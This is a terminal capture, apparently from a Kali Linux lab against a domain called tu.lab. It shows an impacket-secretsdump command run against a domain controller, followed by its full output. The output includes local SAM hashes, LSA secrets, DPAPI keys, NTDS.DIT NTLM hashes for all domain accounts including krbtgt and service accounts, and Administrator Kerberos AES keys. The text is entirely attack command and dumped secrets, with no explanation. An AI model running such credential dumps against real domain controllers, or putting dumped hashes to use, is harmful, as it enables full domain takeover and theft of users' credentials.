 ┌──(ductu㉿kali)-[~]
└─$ impacket-secretsdump -k -no-pass tu.lab/Administrator@dc01.tu.lab
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×85bb9c8b2562594cda337b3f3c70f25d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:95a8daf176132bab3d8c922c7b91983a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TU\DC01$:plain_password_hex:7ce7eb4d0b4062db2138bdfeb9deed37458d4623c1d10c5e4d2ff8b0eca74e22a938e28babb1bce4b8dd58d3ad0a4fe3643b23fd21f6ed0bbf1836bb27d39ea9d30f803f857c206e4fd79afd97ccba0584e4024826263db121ee147
72c8e5e5751bce072f7226e6e380632fa65815d0b5b21da176cc82abb8330e035887f2d4ba78e1d6be55cddc6ebc6a6ad8cabb131f55da742d15c157c28f00bc1e56a007d5c60b5364b0ac6925d94f31253e367ea515cf785e0bdb72680f4ca072e5aa0a564158567bd
0eb864355f4aba68269427a1e236e462cf7ecf627748f74363671a6c68eccb1b2d77cbf5b836a3317fea7e
TU\DC01$:aad3b435b51404eeaad3b435b51404ee:ae6f7386f59da294f0ec45bfe73a0951:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×1c761e7de7eb905c9739a695f496227569ecf14a
dpapi_userkey:0×711e5f8bfb003eb2d0c2beb2e4fd267de4f4c045
[*] NL$KM
 0000   22 AD E1 B5 73 D0 45 BE  3E 40 1D 60 65 3F A4 46   "...s.E.>@.`e?.F
 0010   31 1E 94 C3 0E 6A 17 20  A1 AA 69 D0 DB C9 1E FA   1....j. ..i.....
 0020   F5 33 E4 D1 4A 6F B8 EB  8A AD DF 31 1E 0D 17 20   .3..Jo.....1...
 0030   0A 3E 38 D1 76 73 AD 4E  F9 45 27 95 1D 0C AD 0A   .>8.vs.N.E'.....
NL$KM:22ade1b573d045be3e401d60653fa446311e94c30e6a1720a1aa69d0dbc91efaf533e4d14a6fb8eb8aaddf311e0d17200a3e38d17673ad4ef94527951d0cad0a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:16f7b3b0a14f4884b669395280cf0a46:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2c729164ebd1af4a920995cbfc03bd48:::
tu.lab\thomas:1105:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\it.minh:1106:aad3b435b51404eeaad3b435b51404ee:26d0f16e4ced6a7a83bd9b6d9e01d529:::
tu.lab\hr.linda:1107:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\alice:1108:aad3b435b51404eeaad3b435b51404ee:41aed72cec76816423703d8e545eea31:::
tu.lab\finance.james:1109:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
tu.lab\bob:1110:aad3b435b51404eeaad3b435b51404ee:9307ee5abf7791f3424d9d5148b20177:::
tu.lab\ad.thomas:1111:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
svc_sql:1119:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
svc_backup:1121:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:ae6f7386f59da294f0ec45bfe73a0951:::
DESKTOP-9DEDEQK$:1117:aad3b435b51404eeaad3b435b51404ee:21e7fd346041ef6b798ad25b3026ed15:::
DESKTOP-M47RTQR$:1118:aad3b435b51404eeaad3b435b51404ee:3a3a2e6a74cf2b65c0c7fb9df124b00f:::
gmsa_sql$:1120:aad3b435b51404eeaad3b435b51404ee:0ea84a0acff1cb17080b4a385f29cef8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5ab9dbfc72be571f09f44c2674cbc0128699c0bff9e2ff497ae8324f6289061c
Administrator:aes128-cts-hmac-sha1-96:2b4164a1ce05e4698a403593bd369638